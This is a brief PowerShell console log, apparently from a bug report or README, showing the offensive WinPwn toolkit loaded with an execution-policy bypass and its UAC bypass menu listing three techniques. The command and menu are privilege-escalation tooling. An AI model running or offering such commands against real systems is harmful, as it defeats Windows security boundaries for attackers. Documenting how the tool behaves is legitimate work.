 Please choose wisely, master::
PS C:\Users\17782> powershell.exe -exec bypass -command "& {import-module  C:\Users\17782\Desktop\WinPwn-maste
r\WinPwn-master\offline_WinPwn.ps1; UACBypass}"
Creating/Checking Log Folders in  C:\Users\17782 directory:
WinPwn
--> UAC Bypass
================ WinPwn ================
1. UAC Magic, specify Binary!
2. UAC Bypass ccmstp technique, specify Binary!
3. DiskCleanup UAC Bypass, specify Binary!
4. Exit.
================ WinPwn ================
Please choose wisely, master::